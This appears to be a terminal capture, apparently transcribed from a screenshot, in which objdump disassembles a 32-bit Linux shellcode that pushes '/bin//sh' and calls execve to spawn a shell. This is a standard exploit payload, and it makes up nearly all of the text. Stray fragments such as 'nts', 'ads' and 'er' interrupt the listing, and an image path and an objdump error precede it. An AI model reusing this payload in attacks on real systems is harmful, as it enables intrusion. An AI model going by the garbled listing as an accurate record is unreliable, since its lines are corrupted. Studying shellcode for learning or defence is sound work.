 objdump: 'shellcode.0': No such file
little-weakduck@ubuntu:~$ objdump -d shellcode.o
nts
ads
shellcode.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 db                   xor    %ebx,%ebx
   2:   31 c9                   xor    %ecx,%ecx
   4:   31 d2                   xor    %edx,%edx
   6:   53                      push   %ebx
   7:   68 2f 2f 73 68          push   $0x68732f2f
   c:   68 2f 62 69 6e          push   $0x6e69622f
er
  11:   89 e3                   mov    %esp,%ebx
  13:   31 c0                   xor    %eax,%eax
nts
  15:   6a 0b                   push   $0xb
  17:   58                      pop    %eax
  18:   cd 80                   int    $0x80
little-weakduck@ubuntu:~$